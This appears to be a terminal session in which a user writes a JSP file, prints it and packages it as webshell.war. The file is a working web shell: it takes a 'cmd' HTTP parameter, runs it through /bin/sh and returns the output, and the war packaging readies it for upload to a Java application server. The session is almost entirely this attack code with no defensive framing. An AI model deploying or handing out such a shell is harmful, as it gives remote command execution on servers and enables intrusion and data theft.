 ~/Downloads
❯ nano index.jsp
~/Downloads
❯ cat index.jsp
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
String getcmd = request.getParameter("cmd");
if (getcmd != null) {
 String[] cmd = {"/bin/sh", "-c", getcmd};
 Process p = Runtime.getRuntime().exec(cmd);
 OutputStream os = p.getOutputStream();
 InputStream in = p.getInputStream();
 DataInputStream dis = new DataInputStream(in);
 String disr = dis.readLine();
 while ( disr != null ) {
  out.println(disr);
  disr = dis.readLine();
 }
}
%>
~/Downloads
❯ zip webshell.war index.jsp
  adding: index.jsp (deflated 49%)
~/Downloads
❯